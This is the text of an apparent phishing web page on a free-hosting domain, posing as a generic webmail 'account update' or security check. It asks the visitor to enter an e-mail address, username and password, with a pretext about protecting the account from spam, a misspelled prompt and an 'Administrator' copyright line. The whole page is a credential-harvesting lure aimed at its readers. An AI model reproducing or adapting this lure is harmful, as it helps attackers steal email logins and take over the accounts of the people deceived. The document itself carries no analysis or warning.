 http://dmin.bugs3.com/
Update Your Email Account
Webmail
Secure Your Email
Account
Please enter your email address and password below
for authentication.
E-mail:
Username:
Password:
Continue>>
Login in correclty to help secure
your email against Spam
©2014 Administrator. All Rights Reserved.